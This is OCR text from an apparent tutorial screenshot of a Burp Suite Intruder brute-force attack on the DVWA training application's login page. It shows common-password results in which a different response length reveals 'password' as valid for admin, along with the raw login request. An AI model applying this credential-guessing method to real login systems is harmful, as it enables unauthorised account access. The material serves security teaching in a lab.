 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 password 200 5560
20 password 200 5560
0 200 5501
1 123456 200 5501
www.hackingarticles.in
2 12345 200 5501
3 123456789 200 5501
5 iloveyou 200 5501
6 princess 200 5501
7 1234567 200 5501
8 rockyou 200 5501
9 12345678 200 5501
10 abc123 200 5501
11 nicole 200 5501
12 daniel 200 5501
13 babygirl 200 5501
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.1.114
www.hackingarticles.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.114/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=fufh90j606ldbhknn9e7iq8lt1
? < + > Type a search term